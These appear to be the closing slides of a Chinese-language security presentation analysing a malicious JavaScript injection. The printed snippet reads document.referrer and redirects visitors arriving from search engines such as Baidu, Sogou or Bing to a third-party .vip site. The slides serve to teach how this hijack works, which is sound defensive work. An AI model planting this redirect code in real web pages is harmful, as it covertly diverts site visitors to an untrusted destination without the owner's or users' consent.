document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
document.writeln("location.href=\"https://www.444332.vip/?channel=P00142\";");
document.writeln("</script>");
Notes:
document.writeln("<script LANGUAGE=\"Javascript\">");
document.writeln("var s=document.referrer");
document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
document.writeln("location.href=\"https://www.444332.vip/?channel=P00142\";");
document.writeln("</script>");
检查referer是是否来自搜索引擎 如果是的话 就进行跳转

Slide 224
恶意JS案例
总结：
百度等搜索引擎过去的流量，请求数据包中的referrer携带了搜索引擎的信息，匹配了此JS，会跳转到https://www.444332.vip/?channel=P00142

Slide 225
Questions & Answers
Thanks！

